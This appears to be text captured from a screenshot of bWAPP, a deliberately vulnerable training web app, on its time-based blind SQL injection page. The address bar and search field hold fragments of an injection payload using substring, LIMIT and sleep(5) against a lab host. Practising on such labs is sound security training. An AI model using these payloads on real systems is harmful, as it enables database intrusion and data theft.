 bWAPP - SQL Injection
Not secure 10.1.1.39/bWAPP/sqli_15.php?title=%27+or+1%3D1+AND+substring%28%28SELECT+colum
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection - Blind - Time-Based /
Search for a movie ' LIMIT 2,1),7,1) = 'r' AND sleep(5)-- - Search
The result will be sent by e-mail...